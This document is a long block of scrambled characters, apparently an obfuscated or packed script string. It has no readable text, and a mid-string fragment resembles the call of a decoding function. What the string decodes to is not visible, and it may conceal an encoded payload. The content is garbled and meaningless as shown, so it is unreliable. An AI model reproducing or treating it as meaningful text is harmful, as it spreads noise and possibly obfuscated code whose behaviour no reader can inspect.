X1J-X8p7.-a.Xso9"d1".oJ"XgJtY.1m3Y2.a8or"],2.rJ!s4.ce""1#ydeX43d`\/.j9XoXM-;8mJ9.Y.,1p-.n3!aMS6an!ooo0"J>XX2.mvCsYi""27ps6h,.Jn52au392.".e!">tael"!,",4Y`!iX7eY7iX\/4h-Y"ucle340y".Jbc.ldumraoX62aJm1a2"cc-cn8,0it0a.-rtJ91a.4!w7J8d1.gn3X8-na1ot2J.7Y@1eJs4@1a8ro\/or,7.C"d#Yp"u"YeW:&1u19:2i5-7.i{X,mal.K2Y",4!&Jt.a3N?)s>lgu.n.ix1"p3Jx31tnXY3\\=!4u.1 8V.,3710Y.1Ja).p-9_J1-5.epo6p91.7[.2]b!8YX,.Y3-038XXat6f8Yxe1b2s],71k1iapYY6uJ(4#dJs4-)bX.36.5l.-aXz7aI.M"h.XS8u-3.t15)meai$!sa4!4J6s"#aa3wX17.5.8d58aucoY!d69.l7.-ih- ;XJr,etnX1 1.Jb2-v !409ntv)\/;r"3J"631n.-iawa52.639l0yXaJY.r95q!{f$i8eJa]02Xd0J!.JXc)aX[bdJ-Xnv7!c4Xd:ha!laos5omt!1poi"e.1X4"-|:wraX<Y,2,bo9":0m4"Np3"c.rX8XY.l. )Z.A"2nlqf"2-H8J1L7UltJ!Ta-]0.5=s1p!.clJf.!Y+WegwJme.rJXeJY9J912"_t2Y,aYga9b03a2n.ntr-76dntvlfXk!YX.3.1i^t\/s1aa5!J=JX4s6=53v-aXf3h-.04.1iJYakX"3!I2.X8e@.\'7a441Jc"5!Xyl\/.8J9.J8,`6-gbXutkc]gae.sJoX6]an1J"y5=bC[30tn.5-o] [""0J.Z9rl276nr2xux.. !\\"9-,"8aXYl3Xe,m7l.0mp60NsXbc-:Y%a61\\2"X1>b.86e,ai6..tuimda!aflY. uri0!bi2.a 1" n,7s2aY2aJh.suXw.1mY>:tniX..G!ma1c915tpi2w5aaae3!bXnX".,Xo"37ls..6Yh6",ei730cb2m c!9?8.7!72wu46Y1-hl-Kb8X;`a..J-9 5fl!-i"22C4a!1YpXuC]7auv"Lii5a._vnqr5h9Xj.">35Ji7n[-"taX3nwrl3-0YnJr1n&!!5ktkaY.J.eX_ntq"a3JJeiXeXn"ao61.e%cXY,11t.B3ceX,<ar4a}i,]!d3J\/dnlY+Y0JY7J3aa]iJXc3Y",Xl)d5mdp8- 5JJo0d)J J"Ds-\/i}0ile-l9Jfnzm7." 2dYea4e"rbJJ}na,55"a69JGvr,on 1243n.\'8.nXf$.!YX5iJ6ka!p[j1=i.3na!nJ3"9"tl.na,"sc0!d.5Yaa41bJ:2X8"#.25,.33t.XeaXd1^yagXa{dJc0X.zt"|27\\9Y"k5.a!de^7d[9YJ12ti8ka1b35sJ"8.#1t9o!.Jn5n25.Xkf)aXek\\7v96tJ0X7Y%Cm.f4!a eYeY5J1t-"6YJH999Y0"a8s-0e90.X9]u1"415!mb1J8-!-1 "-!1]nMeyN!lrhneX.X1"q.Xc"C!.155"62b.mo4o0c69la8d-Z50e>cd9C9 e970J!p"5?.3)+k.a"!2.sXi9YJ691!J51J,3 eaXausY",e60"2c1o5\/\\>78 =1^_"X"-j5X,gmfu!0o"766";%arY69onh.5.XxI6Y!lX"2o[,10O.aXoad!d""v88k%,upd76Y32-"RtCXDJmXdae76oqfte""b.#4Xf..i0v.>!us"JY5"nn#0oJ1525a j!!h5deYt915aa,J2eYdmu5e.a8JeY9Jf.wJcuJ5.6918a"pXgn>"7 s73yg89JbJiYn8v508,,pgl02Xx-n(1X5!o*,X "Y"_ua09a-0g.6taoo.X"l!r)[X0-7n09mop5YXJt\\iJe^Xu>dX5ba8r%alJ".0.a3Jd,X45a54"tsX>34>2|kh16.i9-Hletp".OaX63nt.p"2,eth!gn1:ts!z}.02zz3"7 Xt2Ya14,z8V-92.o"4Jj12aRw>3n"3y"cnTX1.r30o82"or2.JY,[zX..r!"eo*u.)Jaz.e."XB7a.!}.7h!oJ!".J9\'g17Ipad""b66XS7."nX!3Y6|-L\\;01YlgJien3 53ofJf"z3X2,_6,"X0ubm",oVaX3t97o0ia 3.X,17m2tQoverXR>1loi11ah5i3P25E"1-C_oplp.nX,2-49K"."YH\'tannv214-n_8di1niiJ3X2tXJ8,..99-as4e%o3rX7MJ"46g.15ee5"aI983hmr,,!epYO9U"0& 6nA=9b5z\/oYac.XaY0e3"w6e"..k-pJegY.k1XX,tgn2.c d-\\03.7h3{wte3"nrD9etY9".Y.{oakeb.!4noa_y0.a67 cY5. q,3s;t2!,1Xa.onoXY.SX534Cr\\inkoJkm"88cki]X.6nyt2fstJ00ic4J"l59Ya1k.7C"c Y"do-t4!Xp X7."1.65e5$,i.X6u3c"hnedXX.Xa3x9Xf0y ,.1e.CabCt,iJxX77Y.2n0C!]>"1.X5jex68l-X!X,78Xo.1-,1554C$Y1\'6502[imm\\n-7iYad2068oakY3".lX$oY!>,le7!73"o2s8"=o8Lkt"ydna1iz4.i26\/Xne2a1rp.2aXYeJmg rX2v9z16t!X4i"a._h6lXX_6.1.lYyY\/79t4_aXXH]X[d9o!2!7J.82.uXJ7o""td7*oJ5pgX4,jYX>J7$e!752XYzawi47ka7.7#!<X2!YXzu24al2a|"11X40e4i,FX19k0a0yreXGti1oYdretblJgX90d9.XsxX)Xap33o6d4t.6Ye,J_tbd637iacei1"251Xd7J"202ra68$5Xno.0m\/beg62.b!dXthnr"!75"".5bst1u!J\\v%n>n5.eTYJpnetXs8x2.2ua6][hnsdl00[o5derimY.,XJla.o28q6tsy9Xl!1a1..3.X60m.s4Xb9in n1o9y6Xit^cXa=iX gako528\',Yn1.XJ!8dpf8X8.1rXj6g2.s.qY"uC1adaJ1.8y7C""`nl=85ys"779YaC!Em<o.ut1fX81ooTxi51,19sa[C36Xs2.XXw-26-)au6.!.m`r.86r231XYE!g4oJo)o"omo.4x.Yr63Xe-=d1YXk[t-z.au,sXaJ^,JabJX,159X["oJ?kib8n57"mddX7"c!)Y8Jmpe,s38cCMJ.8Y1Ck-iirw. ia^so_lt-5[i3.\'104o.X5]e8Y81tl"aa"XXm0..u]7g,2l.X23 3"pe01C yXoa0. 0.Jed!1Y?321JnXb![97Xlc".36dt"r.l.-kCQ.XJ18253i"9ex.h"J>",:Xa.C"J"D27.9l\/6.61=9"YJYQ9,z&u"3spX6.s?.71.a.pJg)X y gF 5e"]6{d3a2i9oYifgeaJ!_Ja065"Jwc,t00@59Frnatacks8ya3tiYC"Y1Yovnh?8Y.36[e51h"lXa8c"0\/,7ll#kui4tXJ*i2fa8-!"$aF.is8$r!0Ya9|$YtX0JeJtX25a94_,i.J2[8.ao7!..3ia3Js2u`9jdav7.l9.n2axJ\'iJY""v!,o&6e\/"0ipedoYl#3\/">!",9s1a3eaN[ Cesa97M:36l-2-Y.024X392X@,ud2lXrkYi8u4nl"Y:8919b6CtN1n7o.X.9l!Ni}M"34"3v"202e1=aJ99[J#Y1n613c.bivi1 .lN&X!nad!v.,rd7e.Je.J).Xaida7X"YhCM_7h"6.u\'.6u6)Jt5:1a579Yboz_ !&Y2jGcY>.8YJ#Xo>..9"aaaY94a-#bp.1-Y207sJp37 YXX38XfcXJ37{.vi!ne"Pa>39lXpJx>5yX17k>i3y)5M27 5YXY9C.lJ1usd3dn,n"H1JeY6X1a5Y.JX1"et,81J220XJ1326t#8XbU3F1e6|31sX5Miat0X"4X_20"..]sq,oX0n9c{1ldmycc3l.2).89%lJ!1t.2Y39#708v1o{,aadJlZr2jlr-DaY.88-rdia221t9yJl, r!l0rR08)8X"-ees.u(9Xga8dJX@r">l,3fJl.anYe,t5r7Y0X+77$"t5Z)=Y[ lJ6XBa,3pn4nXY4.0X5098a69si^>YH,YM.7e_280, 6Yun4gso#6! !!4^.n-#JtY7riYes8t6o"f9a.39XIsui9l3d26Y"cani.l.!d8\\d,0oarkYYx.a0"5J,:i"XXXN5KmrJ!-JJN.jn6ee)4Em".ea6z;k".97Bdt"aXX2e>!8fi.|sXe6i#>Jjesd(XXp.u7.8Cno64gbJ"Y?2p%>MYy7mXnYY0e8"aYWY OdyX8.2n eYX79i"9 po!lba.h.m13Xk4eYtO57aeeaoe.j6tm52q9Yoe.Y"k,X-eeo 0c-*rYuJfTo"X!s633Yi 24e"a4eJh.@atn7$5HtmmorXX6T5sf!Xl-X(v.l.JY3e7b2.J.!7X9XN6nali4oe7`W25Jao6c109.oXg2Ct3.X s9r.18o5arlu3J.989""O"35O083"rH-\/.na12..376755[iY.Juo",!J47-619,3`|ans.1vrH"cJ4,oOa24r,xJl"1dr.w3[f3"nd.=:5X90d\\XJe7iw.Xeer3nYr"J.oJ\/XYJ31eX.J5a9-coJm1."X X_o.Xn7o\\8Xlk3.xiHTi.ZqY6&"hi2,J0vr8X3&!,is25.>XreV-Y81_5.341lt-Cie7ntui-na.naDa0boaaY"p^0uz861Joe9XwX-1c>m.8tiw"9,Dk>hr42JpXJ,t0eY0ntj4g#"2XvX,.$aXnX,4[.Y..734X_,"vJ\\0f.,Xn9.1S8XJ""Xay06 #.a.]9J.<"0.831{XqJ4iob]2JYet\\o5yz0p19n!.l32tXi.15Cr.",?if006ho"4oTJ2{saoXoYbn03JsXdd7l79ds.owk2Sra2ke0,"l.20u17ya|."1"aaEX a.7YJ"eJu%a."ir58"J7]171 e\'\\4|7g"e\/8nXoJ!XoYJ"eJY.-{X8, Jn1ooj,"z,-"J7JX4Y!t63n5i5wh7@b1tYY"xd{"[75".YaXi99aJJ-067!2!6.5lb.|0e=b4\\42oYJk,O"oY,aXe8X1X7l>Xi*9,>foe04K.rtoo6rA8J].Y.seJ3nZJn8aa1p>3t"_6#"Jqu"z.sCJ.7n88.3&3!m1gityi<X(iYdapaaX"dfglcYJY3.X9n#1r 1=YC8mY".l\'"!Y7l30o4pJnJjt"*.idd9".w3"e-b2gi.Ja3XZdJ!vo!Xoda2"ma"-vgWs\\zX#a"]n-[JpXh""J0v1j9s6!!"o9n4,J9,p1Y0 o3aa0aX,opYm"!R41%JY3.0-3"0|a ha$a+u06\\YtY",\'1Xs"rsX YX-71:!mr,n.hrJliJNa!Y,2r19lW5!a67"8JY6C753aa52,[6XRY4J0 9J!Y\'.JJ.5v34o.8e_t13["J.hX8",aDn!X.:JJ40^_7[6]e6.389YM.0`a51h11b82"JlYlgr!XiJt81.YkXeX60X31nX7oXtYXa5b%28Y189X-JwXi.Yv.!r2,m!pa9u01.ar\\YJtdx1"2J\'&-0!!-|"n78Y0ar.4!eYh"543!#2EYiYaY\'8!no,9oC"9a4Cn61Xa!6Du12a X4.ya1a.},%a-4aJ9a!19J2J5e.l"2a0X[Y0X227ap17.olb1Yw5JoeY"6n Jonc#9-.11!02TY"3.j9,d{r0z0o#"alsS.i..t1^\'sycs850C.GYT9r.J.Yh6Jc8-!#,r"!dY. sai_y!"t iit.-Ie6ieaO05783.10iI,X7+,871.X!01kjsX101atJ03p95T7C9v!0763p6i7p0YC20b!52looX06 42.5!X!2a.59aaJ355Yx!n1019e2!3c 3z^1Yh0p!}.-nX7s}3Y55 rcv.5eu_ateta ,.].05.8bnJ5nlt5=!$.n?"57bz{!..["6 6Xe_a8Fq9 X0XJ.-.83c9J{.uYq1mC!anXX]Ya7->X.:b3 6Y5a5J>xXism!6cl2J1o6.-..1"dJ1X6!5ir3"-.64.nr 4i8z9=\'..,zaCav.r3.8c25l4J.a".0b21!,.f3a_52 5"81u153e10sXnaSY9C.J0mX 6c"nY.5.n-a963 e!20_X0..01 _-m!!cCJ%.9!J.\'891p.8j*M.!112"1"]A.0u91!8w2 3..7687eJ736a.03Xy(-1f4!e1.Y2ep"n-.a.}>-l2\\9_,,e=}el6\'XY_2jm7C}Y!72dC!.1222J6l78a3_r60!p2,wa00 8a"8.!71.-J7Y:5nu1..1.i\'XYea3".aa. 4al62ayeY5Y1.hGYo61eI5nvXJ*e0.y3"a}Xnl2.4s 08.#Ya.J"$.cYen4i.01XK19\\4l"c8YX! k21e.4vp6-Y2VXio200o-o8k4lveH6X9Y72.9rX8vCX2Qy 1!567l61rX&.l7XY4J7,,.6..1v38cZ58!2..e#280Y,a"Y68t.)0".8e72orT""}.9"4eY1.9Xt7!{8X83X0ca.J-#-185U420b12.:3.8YnXX43,,5n6!08"53XV79.hXa17&cre.2Pa!"a18Y7.,.817R-Yr2u3arXl,60zXl2re."t\/ibJ9[zsy:8>G"iXJ5.a2\'3!03!"]  .9XR710Y{J25 c"2"u.YCq59!X1<2246o!n-Y!.\\-l!1!9v!o!8:"o,35Ta8vc11%.,J1 a8-"o3oXXct.XX8.212038o512Ciok7ard.71dX.!2XdY.#:!oY24lsX.f1\\t6YagbtX0C3c7d"JeX.JJo6W!1.93Xo.;o4X02,XX6.j_X1bJloYa2,Xb297.015_33a!ses_baCt8XX7!.MXy4wX}a3a" !a.{JM un3q7ahn0#81025e,Wn.i3!#6`r6x4X!J!ce9!X9.,.!2.q78_".aY!Si40 Xol9E10(Ys3"90663n!#1z7JXk3|41Jl7i1Y9X!5eCw37.q.1..a8jo011!aXh.i5]2cw!!1YsX!3v19MM27s-J9U2X4Jv6c!\/o!7 $l"ys8e7uf.7a.JY0Xo6s5.x.1#3.ir1r.!16lr.03!i.Jt1yr7ar5a7"m-.(.!!.0Y.anJ6ueXl.re.9XKCoeu7Xx9X392apa("6J30.anXs2t1e1.lYai9nu.4.7sCJ5J]19eu"\\u5J,,XJ9 ,Ya"XX>XPr&}[t,3yX.J.oi0iJ8-GobJ3l154\/\/.6srC5mzn3.53.a15|"JCJ|DJ9H-Y6.i"XJXpXze85Y93o4.r.1J6XY!.7o.5.Y4Xa.5.s+x,ZY1.^yf\/3qu1"8s.Y90e65\'B6X62\'2eg31Cm15-_XMzaS!Y189Jr!867 "at.J2o03iX6Jt628x88hY.6#B19a76ao.0JaJ6.^Y6-o8y.11&mvd.ho73a-5.5.Yx(.47=urb1216643.!y32Y#!|",J9YrX Yq1[X1r9Ya#4\/Y6x66. ,hJ,3gX90-YtX91sC.ca1..-7s942t.l|d4A_n!dJ3H1g94J7ua5.!e34Y2jo"tt1,6X2X!6XK ahl"tJU.Jc1"Y.!K9Xhxb29!18h1>6eX24357Vt7Xr. 2.>.13WYJ"u3.9774saa2,3i3.o5,7.53154oXY5X(4..!u2j. ^819Jc32X9Y945mJiJ a9_"Y^7r949ray3%0n1"3..J2a3J7e33ho.9i0_]Xe",=X}tYCf6a. 89"2ut0,^nv.3d26.8x88J.>!8XXg4""-aYlg!9m.PM71a7-n47%15.a,"J5a{iM78.J"1T6,.4-4"0oX!a6i)0",YasdJ!J!X%X,4,#"6.Y95s1Y"`5X!l8l.68c8^1ao2o8"X!oy!,6.J7J6iakYSa.0!iYY6.ku.71vad1.4,Jo3k{16233)..!!.5Yo01.a\/r2e."26"94Yh10"a.XJ0XYmH7418s6.,\/0a9914d8dEGo7x5291.7&6C1X01 5y!t5eXC755tYp2c0a57C47.oYaa4c2di4JJ1Ja7r.84g]i6,.r"{6J0x2et#0Xl24.28uz8.eaJa2Xc!r0.46#.Y5t.5z71yi.=vnrfkC9\/pJfalaI6dsglu8,otJe!:6.986eoam-".C|a18< Ma[3.!.6e26.=!3$7Xii.ux4".6Gw4X3ps.530ka"Jw3!488C"..XX1ws4J95.973!2!8f0b751.9!63Yw6."r3"m!"h0"J72 X.}12,8amX921.52a61JtJini40n.5uj8.75t07nf_X.!"Jaiat8!6X"6>85dawQuXAl63(!Jaa8,!a_.Xb.dX.mC54. Xe|3#9"X"6.Cx.dJ=@!.o8J.4YF7i6\/iY$eJ2\/b!7XpX.,YJt2,; w0!F J9"8na8.*"eo!6CYn!"9Y5X,r84"ta2eX9Jt9.7.aJ.!:en0![6ae1.10e_28P"e.8aX.pY8X\/ & 1e16e1a8k.1J:2_.pl7$HH6o5#8yteo<a5.udc2YY7^7pY8113X6J5496aXSnuh;.C72a.700,J.{(ken"n.9j."!Y"i3.X{,JX-oXsa1n%CttX6ac8xh.0n825&&Se.5 88nt80.>49,\/nu2QY0.1-.a6thod,,c"4jzX2..k.a"(J!EX.X6X71_ 90!0ua9.ewlt,X8#.a$rX8Y9-8%c.1wk8626"1u!"!X79maX2Jh0+a6.203aeJ.u.Y Jcnaz46i.,s!ra.0a1YpY!2ie#Caj9.[_D1JJtCXqe866!9Y nlJtr-X{.V"Y1.wer06.52x0t28r"YYX"X7e".>-yXd!ua#2XJa.rJ aJ234a.C8c9oJ!a3.u!38rJ!0}5.19t694Xa"Ofd.19"17j%Y06ec6a!,6XXl1t.9#iJ19!Y3X.Y! 045.1@re!2"69ine,(XaXa1,0tp1Y93 3J62"iJ15dt1=!.X2"22y16Jn696X47447zu15.`JJ1268JiX7"3-33nr8i27.YJ0oJeXm80Yeei.3Xg-25Y1e1}j(792o!XnO{44.2.X"eJJYbZ71"nX3Y0!339Xo.89X4I-613vC.!73.,3|js3..1a7\\o9a."3,7"tb3JaJbl[c5d3#,qh"eaxr33caY]2aX3+73J1. J6_Xa^z"waa22tv>l09J`5f518.56,s69aXeY2YX3+3.i2.,|s"a686na",bnt3ra0Jz.8,7"=2n"84{o)2">0vc11iM95g1X.9,017(!0$Y.R4,ta8Yi|le33J2a43).Sp=h8C96J!...4ee51XYYs7t2.o "b?4r.erX."$ap2!-J8X26-sY38uln 1l9i.a36e.X3Xti0JX23!3lKJ5x1|7!!2z.Z65_Yr8!o1.E.8adLt1t4Y^auD!1C79d.s1.4Xznc21rmwa.e{al 0YJ2iJ2107799.{..!9..8,t17Y0at.!5"6I.Y,\'ce!6o4x6.JCn0l.0ovhut"XXa2_lw8a>253!z5N9rC"9.!5X88H"M2!8a24"2Pgm9 2.lr3].!J"Ve9eU93s,1ahXo8h_991J1e"S64Yv^g13461eX"cYs 8u"f nY\\u\\3!2X"Jta[dDn2n5H4"x 183l868g47o.wX2lYJ&\'J!Ytun52!4J3o|.!63}"pf.p\/.,XnXX84"J4)2CX6.6X8nroYlX649zfA".sY.9n""YX$9Y\\g1nao3>.!.z t08a".0.{r..Jxu2!,Ct.p aesJ"4aejf3r5XJz"7"!X-6uXXX1!o8ne3697,{2-g"aJCQ017229.7z"aJ59c04l.qzaJJ384166a,XXsJJ66!i3z Ya,o5118XlJ r-0!Jc3lnca(X .7Jd.o"f3fpnayh-9=oe1.XY90p> a\\53.crod5p464u.2eghn 45w={eQ8.8-toj00eCnnYe.X_3e:Jcj95,Y51"m;tX"ul3"9lYYi1713lo8>0a21.XX..t!eaJ5ad!.Ja6al1p 9XYlYrX82Y.,Cil619.4at&6oh8 . sk\'[d1J\\1%dY3do)t Y32i-tFlJ6.\\9b78es2!ao3 .fwC=lX!a*rixVn.d0.2!8.a3o#XoC157i.8<i40e!\/819n aas,"cc9N3ux11q!,J._C4rYC90aJJ3.J1r{a9X8!,X27X1aC!5 ]se( X"d6s8J5Xen.fsYuyXo803ix18m1332iXa.{.i2.-."JiY.fea14ex5X871.0a0 9o0p3beu!BT!rX!CY0nu=ueX!,sJ.0n1d,77R2Xol19s2j9. l6!01s1s-XYUo2,35Od$.YXi71563|gsY,3A(w.>mYX3!41&3(oifXw"p5nd.p.33JYX"i ty00 nd068pm"Sai!oml#.yXX"5"uX4al.J3iX\\,^s{8kan.""z,,C"n.J,"tc"8ae3Gp08"d29%.X8\\f9u7".(6].oY.de\\J}zC.T.\/8 !!9n" w 4ke8mrsJ\\p(1.1V,.nYo31xe!d0aaa!..C6.XX.YHl9."2.0*700e,iabS!1.aX|6]fggre5>9\/rpti2tY!aX4"(74a5\/l,!{X!m65enut!7#C2e6X59amaJ!29_"J3iqJ@i3sJesuecE9236.X!t981cna5"32v0[j9a6X0JpX. XY75"65J.W2a5 ,2`0{iti26tnuj"J35"neebpd2E2-qw c"J23w9eJl"6Y\\Xb"6deX13J.49t1o8ejhan!3a5Jwa346t0234a0.^,X^ ,!H6ae:Y.("nnd-.SXa.u1\/54\\e"zia[0d7taJnA1i.\\zO3.kJd"4n#).tb"6k[Z!haai3wXi8ey2-8a!05.20f raaifph" nY6.nY:n8X8x8ab|o38!+"etg1lona_"6!J0"07Y3X{eX9dc$9\'\/0%p2qb4XaXa!k)f3]40Yta_u2!"21h2..YY*trY"b[6aa6p...e"ai;2d43J1to!jX!6 1.e0er Isr.- 115- 536\/|5)bY.c-.|8XY.7n6-5-oe2x7!m1148Yz"6."0aC9r J!JLa-8de"(ga".fg"i..J9eGh9aarie048"4".m$o.2.53S7sYYXX6uv.lpJF4X ,26794"5Y".lX1C(# 148.`X-ter9i4a7a.6.a2643cN84cY1.!2X.Yiio"-is2c0\\79629aXa!0c.8y5X3 7 9 .}.YJa1.n+9civ00n9de]tn 83iq.lJ Ny.w-1,.85 aa,7Y\'.vJx5!cZ"1t.fX2155.:p24)J003Veg9^1.l h"eeaa1Y,Oa0".93}3".a2Y5".a78\'Y !.aRY"#.],J.e..17nXsX2bX7iiC.)ao72O 5YX7YJvX8"8!,1&-.n"Yp84392JXs3."a3hY1mX}6p9X!s-gae1.aC.(11-!6J8.,5.024p" X8X.- l$riv-6.J wJOknJu6-"!1Y5,jY6Y3338!.6!i6n.4r4.(]XaJliY75Xt"la {8e46aXt73-45.Y-iism8"tet567a)35d,J,Jgn.7XybJs66e.XJ!C6Xbkh#b1tY47.{c.X7!d?6723ii .!69!X!o2J"50b"e 63o!nrp|f,e9Ti0 6d6"6.876.p7a"i9%inpnQgd5o6!s"boXtct1XH7","rp..x"sXJaXotH0,e12aoXi.n3.uwieJ6b8 6als8ol.Y1ug!"[a{"3nrXXJs.Xo.7.X0er!ar71.61 !n"."atJfkrX.Cr.82!6\'01""X,u)!wet3!XXY?0XXoxY"Y!dJ.8!8et4Xye6"6cti5j3l.a2a.lae-al1aJ10y7n3X4ie92J.d8903+6nb0{nt561"3Xd"CXJo1rs "f"1!h\\6xCa\'"!3a0""g,n.XtaX1 5#Od98."ig[4f cr,a2aY3u3Nr37Jhr5!t8c1l6C"(266X!+.Jr.8ua.oX,d.cdC|-um"3Je"m"7Jtzv-.4y a."v5..085}56aXaa]edrF3.e8.9.." 951f7a139aXak3%O2x[""bio38i1Y3,k("eGup!|2f"iu..}..93Xf52i-"o!lCp#e11oi0X8r[ve22o:2ag12ld!8 c,\'[!z"a+aoXn0iiYnY4.0y9..t1>1X8!n9pYo7Jl X06t2o4.Jk"6xXeloXX.!JX"nspet3".bb6bgw-*{5s%alracld"E,nal3"e.fX5t31i! 2a6,!8,cnaXvYxe51.3u6o0.8ntn1JeofiXta 8.3f4 "0w$w "Jrt-.6sYY!.%7817pt[i3L^5J6Yk.'),cWx('_.oYU.X4alVXaJhd&7Y5!4!l`7{6ma%592XYX2mo1O""X7XYU!X=J"879X111!0a1X51YXXXycP7y".9dXeJ6X Y!739*a6p10J6X8r0*2v97ec4m0XXB^.684XX.68c612Ymp4X;18 _1-0AXwl24-4355evc`"%J99J"Xp3J386 G3s3Je02oaX-i8 d@8m.,0,3.12v833262lYG!21X15YJY2J904i"81"7t!`54X63.7X.!1X+(4X7YX.w8!1XY997J1V7X81[J!J402nXcz,:J.kZ=_s,26!!4.73AJL328on8e4EJ7d7.G40,t4;.iXe1.XnX53X46*27bXJ61!"bxn3XCA.5X14!n57viRe42n7BaXnar2a8329X;J1,r742!8L4fXa59iXY7e5 x7C50136-u!XsapX61"M1.838c!X8.J6_a6623XoY67.X5C93X2e7-1JMr23J4e8..5X,07!,? 4,df9a8d4892!lQ5!3aai1e8998.ci5K2J33f5X6X"57YXr!."J=_ik,d8xJXtC8A!3J,54:0t229J\/J YX2.868W.s2J!Yh0I2593CX.3a9z13Xr4,"8;920e2<9r.s#tv348eX,*v8+39u3!X69661aPo4Xs261tY0c24f0ad.3t-51zCt30318X7aa7a6a.n!3746X32S<"aX=5a1r55980"4e=84.20763eu, ?X44@8eJ!XJJC!1aB.9pxu,!.J10w;51X2a4fa427.y1uJxrJX!oiQX2r74Jare+-3XXX2fJ6"9x14-oy69c7xJ4n4J.J8n48[-x5086X:8x91,51y1;074l5.-c1424aEjX7908Y;J962.X2Xt,m 1"6!!40JX227X0trJ1517.4.X)*29J7u58..67e-a6"[33a0=aX597X=9762"7,wX7<.5m<5.71i4!l711319e18a43n14Cz24!9dJX.73<XXoXJleJ7YJa8[n83G,43enkh_6te4 aXA.a4i.aYX34540a# -4XJ9Y.kjuJ1o;.!.K0x-JXJdzKX.X55go42!7!mas?X7o"yXoa5003yX7..413eX!s4YpCr9s.0aGf!8-D52J434r.223u "VXe131`!.OYXewu8n7.aeJ1Ja5a1..6c#69CXXtk:XuX32Y..1Y"61C2)1X0.cXe0Y22!7Xet403Y25r0427,4<.Xi238A.1gX6 53Y0-Vp66.+Xa6.c!@!XXYe)\'83J7nA2Xu5l;t7yXX8Xua1bl2"u.CYax0.d6Xa"Cd0Ja1i87kMJ.87 e376-X.!EFpJ#5a]5cp995a5I6-]7E,"r3UJ1.4xnt223ca2XCNncJ7J778X}l.a!6X Y4.@]d3-o2X53-4e!;X069JP4t2"8j_ 319.a.*64Bu70Xe0<p[e8a43!41h5l45X2mY9YXec.XJX18!Ju}2-3l-Cs37w1""1Xe4,sm393X!e5 247p1XnYCn#dJiYn33Q0r3J=.849XA>!has39>iXfra43CX.y4#X6J11J3;.,771f8Jl!0"3Yr2Y3.w7X`b!9276t.3. "JsX37.trjY7X4iX!u`Fd.7! ap7L20!p0XdJd52u>e5&6h8X.J"c760Cvn6n2 9-28.9Y6<Jswic"X8XX"--39,.1>6J[g--0[a6.[aa159r"X23i.5 a69:a0in)735X.8z135..",3r113an3l5oXYJ6df.8HXY"r063,1a.47gae+"8Y.y.xIrp!X3tc!.\\\\749i01Jed4!3a1667Y6niW"35iJX33{Oop>t.7J227n841YsXJl8J53tYi928YjY!XG e09beemXJ-L.ake4\\apraJ.`#XX2Je-0t5.7.c M!Yalo9o0e<62u!Xp 644y"aw98X.evMKJ7Xd26X.1alc1X1eCn5G!YW1uXo245!5"JY0X4a3P324645y4y`dX4r1Xpt+kr7aJ3iXY1yJ,a.J69a.ob3.S06XNr!ua842r8!96taY3a,a2a-3"t6C!p9t48J.Xur3YXdap7!!r.37$viaDeXJuYJ993e.L.3YXGh"!pJeXXe1t[87e)5e3:*E!MJ"."<X p0X1j1XmloY!YtX"9126X1-X00aovXon08tXo89J.7758YYl4x2bsa\/JzX3IY!82eX9eL7,4sw-4eq84a15!\/4i406unY2XN9Es.!w!66r6fX0.6Y1Xe!o..79..JYJ38.eXMcXdJ975r,2JX6;4xC9X9x0.!JOX!.!.75018KJ:aTrGi=4"a2Xh,69ma!9cJfaYl9>i0la>-zJX9!<:l2478Xs?JQJo:8e6t""1J0mXs!.!4Y-0rsmX9ptn8lXpx.3kYrY5.X.32276.aXa.X4Jo.6|J1<37X16eC.7ho9!2JaX.4,>048x01cr7.YJ<1.X8&l2@ri0XvfJ9.11v.82!o2i2XL2J\/X0017n!!aJea,0XrX!5Yt=vn65XCXooy2XaX1aoaNt7Y5zca-4=-1#;9.n-35(-l1XYXXXNxa28iY4!8a.45X28XJ"eJ5eJl45.4e"u6;*3PrX44y41Xe61XJXXxs41."!-iierM2ooc6%0!t S15a(QX"XfJXafu76X7M)X@u57*ms!ka 5.u!4d4.l_r.7XrnX8:1Y]X9Ou.!t3cyeYJ.5lM6eDY411_Y5X1>X5X>J6C3 .XuFso36DL97aow9nL.xY65d54cCa5"Xaa2YJX1P2?3hZJe520&3XXh"l4,.R_3X,9,Y15_X\/kU0<S80X!h+"=9.coaY;c,-J3X103!!.!a2!BP57!9dXE4X9dXu633ueUu32X9[99+XV0;mTX@d3X-913OJp)ee4 !744nsXbX2Jd59\/JYjY3\/0h6JW3i4l56C61c2vXhuh96X3!25uba!ol.804"0"JapG2iXY!JYXJY4MoX526X.ya!!eX8X9zYJ0n90#oPa6.XX3.X72941.0!b5X594_306Ci3a9pX7a4.,.e0"83J,.!2X.7oXJ!22s6X.!nr4"e,apkJXP_J0d.i2p.SJ[sa370=4".2JY8g9CXaw!oxtlo1.1Y}i_<!&1JXJw"d,6YXt21om6p.s_sXJreQ!8!498=..}Ye3z2 :0X5.X58E8aE0du44l92km4i5*p!3.ak1Xi.pum!9Jes.-23676zrYJcj3478p993T46B*71ic3v7g?s9on04:J2tam9J0X"80E2Ya3r3J1.1Z"61a.1778t9l7"ot5.x1X453Eoa<wp.XuJXW011J4-2y1"9X7:N8o-!!4.d.63J8XoJ=9J1abJ7+5*}87.GkJy8Q5nJdex7E!lex2tYcmXla8uc.o95a25!!ErX0Y60aY]7s1!ob7aD.7oiJ{YJeY.2AJ.C<X8d2.0XYaJ821F3Xy:_c5Xc0R:88;388.0oa5+99.TXEy!98osnoMr13isXsle30c7+..F84tX4,tnJal!2!1-<d6a48a90JX5Hker4.J7b.JD1)X2@t"gY89YX9@nd!4...8J|,Jt!4m!a6X.6!>Sy2os0>J]4a484.5X,3,.b,670:"W"P331PJ9.46a3W42.8]45.X.00T620fn3Ya89mX2u8"enic.!"34X6[25o3XLm9K4p,546X!CXto2XJ-J74L5fw5C<144Xh9dn6191*.ad7XXs=554X82s8X_4:-1.2a324:Y*ftY^756a:Ys8|5yuBtY6uc!.aXbw@Yl7Y6dt.Xa:79e1X9"X"X.46-8aXo5 tcJ4XYdb58y5.a00ngr9P1sy> 22adrd.0.27g{20eX5 YJc726J50r5XJ+3,C-6XarrC1!n10J7.9fX2J75pXX.!xakUrY.43E85,Xa<u39PXYs43`2JJ9a1471!n7at1JJX7wno2y1>-2yC!_,CY0e"K8JXW69oRarJk9t!XtJ0tY4"b9,2cYaio..aaTs5Xa67X?]9a.o4.x31u4,l93x"ehu13XI31Jc0Jm6gXc861(0mp,.C"6J4 